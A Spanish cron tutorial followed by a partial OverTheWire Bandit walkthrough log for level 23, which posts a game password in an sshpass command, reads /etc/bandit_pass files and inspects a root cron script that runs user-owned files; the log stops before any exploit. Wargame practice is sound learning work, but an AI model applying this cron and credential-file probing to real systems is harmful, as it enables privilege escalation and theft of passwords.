CRON
Cron es una herramienta y servicio de Unix y Linux diseñado para ejecutar tareas programadas automáticamente en horarios específicos. Es una de las herramientas más útiles en administración de sistemas para automatizar tareas repetitivas como respaldos, monitoreo de sistemas y tareas de mantenimiento.
Componentes de Cron
- Cron Jobs: Son tareas específicas programadas para ejecutarse en tiempos predefinidos.
- Crontab (Cron Table): Es el archivo donde se definen las tareas programadas. Cada usuario en un sistema puede tener su propio crontab, además del crontab del sistema.
- Cron Daemon: Es el servicio que ejecuta las tareas programadas en los horarios especificados. Funciona en el fondo (background) y verifica constantemente si hay tareas que necesitan ser ejecutadas.
Sintaxis de Crontab
La sintaxis básica de un archivo crontab consiste en líneas de texto que siguen el formato:
MINUTO HORA DIA_DEL_MES MES DIA_DE_LA_SEMANA COMANDO
- MINUTO: Valor entre 0 y 59
- HORA: Valor entre 0 y 23
- DIA_DEL_MES: Valor entre 1 y 31
- MES: Valor entre 1 y 12
- DIA_DE_LA_SEMANA: Valor entre 0 y 6 (donde 0 representa domingo)
- COMANDO: El comando que se ejecutará
Ejemplos de Crontab
- Ejecutar un script todos los días a medianoche:
0 0 * * * /ruta/al/script.sh - Realizar un respaldo el primer día de cada mes a las 3 AM:
0 3 1 * * /ruta/al/script_de_respaldo.sh - Ejecutar una tarea cada 15 minutos:
*/15 * * * * /ruta/al/script_cada_15_minutos.sh
Gestión de Crontab
- Ver el Crontab Actual:
crontab -l - Editar el Crontab:
crontab -e - Eliminar el Crontab:
crontab -r
Cuando se edita un crontab, se utiliza el editor definido por la variable de entorno EDITOR. Si no está definida, por defecto suele ser vi o nano.
Variables de Entorno en Crontab
Puedes definir variables de entorno al inicio del archivo crontab para usarlas en los comandos programados. Por ejemplo:
SHELL=/bin/bash
PATH=/usr/bin:/bin
MAILTO=usuario@example.com
* * * * * /ruta/al/script.sh
Consideraciones de Seguridad y Prácticas Recomendadas
- Seguridad: Asegúrate de que los scripts ejecutados por cron no sean modificables por usuarios no autorizados. Esto puede evitar la ejecución de comandos maliciosos.
- Pruebas: Prueba los comandos manualmente antes de añadirlos a crontab para asegurarte de que funcionan como se espera.
- Logs: Cron generalmente guarda logs que pueden ser útiles para depurar problemas. Los logs suelen estar en
/var/log/crono similar, dependiendo de la distribución.
Resolución de Problemas
Si un trabajo cron no se ejecuta como se esperaba, puedes verificar los siguientes puntos:
- Permisos: Asegúrate de que el script tenga permisos de ejecución.
- Rutas Absolutas: Usa rutas absolutas para comandos y archivos en tu script.
- Entorno: Recuerda que cron no carga el entorno completo de un usuario, por lo que algunas variables de entorno necesarias podrían no estar disponibles.
Conclusión
Cron es una herramienta esencial para automatizar tareas en sistemas Linux y Unix. Su comprensión y manejo correcto pueden mejorar significativamente la eficiencia y la confiabilidad de los sistemas operativos.
Nos creamos un directorio temporal (Al final no hacia falta)
Connection to bandit.labs.overthewire.org closed.
❯ sshpass -p '0Zf11ioIjMVN551jX3CmStKLYqjk54Ga' ssh bandit23@bandit.labs.overthewire.org -p 2220
_ _ _ _
| |__ __ _ _ __ __| (_) |_
| '_ \ / _` | '_ \ / _` | | __|
| |_) | (_| | | | | (_| | | |_
|_.__/ \__,_|_| |_|\__,_|_|\__|
This is an OverTheWire game server.
More information on http://www.overthewire.org/wargames
,----.. ,----, .---.
/ / \ ,/ .`| /. ./|
/ . : ,` .' : .--'. ' ;
. / ;. \ ; ; / /__./ \ : |
. ; / ` ; .'___,/ ,' .--'. ' \' .
; | ; \ ; | | : | /___/ \ | ' '
| : | ; | ' ; |.'; ; ; \ \; :
. | ' ' ' : `----' | | \ ; ` |
' ; \; / | ' : ; . \ .\ ;
\ \ ', / | | ' \ \ ' \ |
; : / ' : | : ' |--"
\ \ .' ; |.' \ \ ;
www. `---` ver '---' he '---" ire.org
Welcome to OverTheWire!
If you find any problems, please report them to the #wargames channel on
discord or IRC.
--[ Playing the games ]--
This machine might hold several wargames.
If you are playing "somegame", then:
* USERNAMES are somegame0, somegame1, ...
* Most LEVELS are stored in /somegame/.
* PASSWORDS for each level are stored in /etc/somegame_pass/.
Write-access to homedirectories is disabled. It is advised to create a
working directory with a hard-to-guess name in /tmp/. You can use the
command "mktemp -d" in order to generate a random and hard to guess
directory in /tmp/. Read-access to both /tmp/ is disabled and to /proc
restricted so that users cannot snoop on eachother. Files and directories
with easily guessable or short names will be periodically deleted! The /tmp
directory is regularly wiped.
Please play nice:
* don't leave orphan processes running
* don't leave exploit-files laying around
* don't annoy other players
* don't post passwords or spoilers
* again, DONT POST SPOILERS!
This includes writeups of your solution on your blog or website!
--[ Tips ]--
This machine has a 64bit processor and many security-features enabled
by default, although ASLR has been switched off. The following
compiler flags might be interesting:
-m32 compile for 32bit
-fno-stack-protector disable ProPolice
-Wl,-z,norelro disable relro
In addition, the execstack tool can be used to flag the stack as
executable on ELF binaries.
Finally, network-access is limited for most levels by a local
firewall.
--[ Tools ]--
For your convenience we have installed a few useful tools which you can find
in the following locations:
* gef (https://github.com/hugsy/gef) in /opt/gef/
* pwndbg (https://github.com/pwndbg/pwndbg) in /opt/pwndbg/
* peda (https://github.com/longld/peda.git) in /opt/peda/
* gdbinit (https://github.com/gdbinit/Gdbinit) in /opt/gdbinit/
* pwntools (https://github.com/Gallopsled/pwntools)
* radare2 (http://www.radare.org/)
--[ More information ]--
For more information regarding individual wargames, visit
http://www.overthewire.org/wargames/
For support, questions or comments, contact us on discord or IRC.
Enjoy your stay!
bandit23@bandit:~$ cd /etc/cron.d
bandit23@bandit:/etc/cron.d$ ls -l
total 24
-rw-r--r-- 1 root root 120 Jul 17 15:57 cronjob_bandit22
-rw-r--r-- 1 root root 122 Jul 17 15:57 cronjob_bandit23
-rw-r--r-- 1 root root 120 Jul 17 15:57 cronjob_bandit24
-rw-r--r-- 1 root root 201 Apr 8 14:38 e2scrub_all
-rwx------ 1 root root 52 Jul 17 15:59 otw-tmp-dir
-rw-r--r-- 1 root root 396 Jan 9 2024 sysstat
bandit23@bandit:/etc/cron.d$ cat cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
if [ "$i" != "." -a "$i" != ".." ];
then
echo "Handling $i"
owner="$(stat --format "%U" ./$i)"
if [ "${owner}" = "bandit23" ]; then
timeout -s 9 60 ./$i
fi
rm -f ./$i
fi
done
bandit23@bandit:/etc/cron.d$ cd $HOME
bandit23@bandit:~$ cd ..
bandit23@bandit:/home$ ls
bandit0 bandit14 bandit2 bandit25 bandit29 bandit31-git bandit7 drifter12 drifter4 formulaone0 krypton1 krypton7
bandit1 bandit15 bandit20 bandit26 bandit29-git bandit32 bandit8 drifter13 drifter5 formulaone1 krypton2 ubuntu
bandit10 bandit16 bandit21 bandit27 bandit3 bandit33 bandit9 drifter14 drifter6 formulaone2 krypton3
bandit11 bandit17 bandit22 bandit27-git bandit30 bandit4 drifter0 drifter15 drifter7 formulaone3 krypton4
bandit12 bandit18 bandit23 bandit28 bandit30-git bandit5 drifter1 drifter2 drifter8 formulaone5 krypton5
bandit13 bandit19 bandit24 bandit28-git bandit31 bandit6 drifter10 drifter3 drifter9 formulaone6 krypton6
bandit23@bandit:/home$ cd ..
bandit23@bandit:/$ ls
bin dev formulaone lib lib.usr-is-merged media proc sbin srv usr
bin.usr-is-merged drifter home lib32 libx32 mnt root sbin.usr-is-merged sys var
boot etc krypton lib64 lost+found opt run snap tmp
bandit23@bandit:/$ cat /etc/bandit_pass/bandit23
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit23@bandit:/$ cat /etc/bandit_pass/bandit24
cat: /etc/bandit_pass/bandit24: Permission denied
bandit23@bandit:/$ cd /etc/cron.d
bandit23@bandit:/etc/cron.d$ cd /var/spool/bandit4/foo
-bash: cd: /var/spool/bandit4/foo: No such file or directory
